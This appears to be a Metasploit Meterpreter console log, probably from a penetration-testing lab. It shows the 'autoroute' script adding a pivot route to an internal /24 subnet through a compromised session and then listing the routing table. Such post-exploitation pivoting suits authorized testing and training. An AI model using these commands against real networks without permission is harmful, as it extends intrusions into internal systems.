 meterpreter > run autoroute -s 192.57.96.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.57.96.0/255.255.255.0...
[+] Added route to 192.57.96.0/255.255.255.0 via 192.104.6.3
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.57.96.0 255.255.255.0 Session 1
meterpreter >